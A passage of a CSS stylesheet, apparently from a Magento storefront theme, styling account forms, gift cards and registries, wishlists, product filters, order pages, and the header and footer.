  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #ccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #ccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #FFFFFF;
    border: #CCCCCC;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #F4F4F4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #fff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #fff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #FFFFFF transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #FFFFFF transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    margin-left: auto;
    float: none;
    padding-left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
